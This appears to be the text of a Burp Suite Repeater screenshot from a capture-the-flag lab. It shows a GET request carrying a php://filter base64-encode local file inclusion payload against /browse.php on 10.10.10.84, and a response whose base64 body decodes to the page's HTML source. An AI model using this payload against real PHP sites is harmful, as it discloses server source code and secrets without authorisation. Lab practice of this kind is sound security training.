 Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=php://filter/convert.base64-encode/resource=index.php
HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 14 Dec 2019 10:19:03 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 388
Connection: close
Content-Type: text/html; charset=UTF-8
PGh0bWw+Cjxib2R5Pgo8aDE+VGVtcG9yYXJ5IHdlYnNpdGUgdG8gdGVzdCBsb2NhbCAucGhwIHNjcmlwdHMuPC9oMT4KU2l0ZXMgdG8gYmUgd
GVzdGVkOiBpbmkucGhwLCBpbmZvLnBocCwgbGlzdGZpbGVzLnBocCwgcGhwaW5mby5waHAKCjwvYm9keT4KPC9odG1sPgoKPGZvcm0gYWN0a
W9uPSIvYnJvd3NlLnBocCIgbWV0aG9kPSJHRVQiPgoJU2NyaXB0bmFtZTogPGlucHV0IHR5cGU9InRleHQiIG5hbWU9ImZpbGUiPjxicj4KC
TxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJTdWJtaXQiPgo8L2Zvcm0+Cg==